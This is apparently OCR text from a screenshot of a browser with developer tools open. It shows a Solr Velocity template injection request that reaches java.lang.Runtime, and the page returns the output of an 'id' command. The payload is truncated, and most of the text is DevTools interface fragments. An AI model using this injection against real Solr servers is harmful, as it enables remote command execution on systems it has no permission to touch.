 不安全 | :8983/solr/test/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+...
0 uid=8983(solr) gid=8983(solr) groups=8983(solr)
Elements Console Sources Network Performance Memory Application Security Audits
Page Filesystem Overrides Content scripts Snippets
top
:8983
solr/test
select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x='')+%23set($rt=$x.class.forNa...
Ctr... Oper
Ctr... Run
Drop in a
folder to add
Watch
Call Stack
Not paused
Scope
Not paused
Breakpoints
No breakpoints
Console
top Filter Default levels
20:10